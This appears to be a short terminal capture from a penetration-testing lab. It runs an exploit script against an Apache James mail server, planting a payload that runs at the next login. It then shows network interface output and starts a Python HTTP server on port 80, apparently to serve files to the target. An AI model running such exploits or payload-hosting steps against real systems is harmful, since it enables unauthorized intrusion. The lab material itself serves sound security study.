 root@kali:~# python james.py 10.13.1.95
[+]Connecting to James Remote Administration Tool...
[+]Creating user...
[+]Connecting to James SMTP server...
[+]Sending payload...
[+]Done! Payload will be executed once somebody logs in.
root@kali:~# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default
    link/ether 00:0c:29:54:c2:79 brd ff:ff:ff:ff:ff:ff
    inet 192.168.112.128/24 brd 192.168.112.255 scope global dynamic noprefixroute eth0
       valid_lft 1250sec preferred_lft 1250sec
    inet6 fe80::a035:6784:7ef1:4213/64 scope link noprefixroute
       valid_lft forever preferred_lft forever
6: ppp0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1354 qdisc pfifo_fast state UNKNOWN
ult qlen 3
    link/ppp
    inet 172.16.3.1 peer 1.1.1.1/32 scope global ppp0
       valid_lft forever preferred_lft forever
root@kali:~# python -m SimpleHTTPServer 80